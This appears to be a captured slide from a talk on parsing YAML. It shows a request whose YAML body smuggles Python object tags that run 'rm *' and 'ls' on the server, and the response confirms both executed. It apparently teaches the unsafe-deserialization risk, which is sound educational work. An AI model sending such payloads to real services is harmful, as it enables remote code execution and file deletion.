 Parsing YAML
POST /yaml
'first_name': Tom
'last_name': Eastman
'email_address': tom@catalyst.net.nz
'goodbye': !!python/object/apply:os.system ['rm *']
'contents_of_cwd': !!python/object/apply:subprocess.check_output ['ls']
RESPONSE
{'first_name': 'Tom',
'email_address': 'tom@catalyst.net.nz',
'last_name': 'Eastman',
'goodbye': 0,
'contents_of_cwd': '\n'}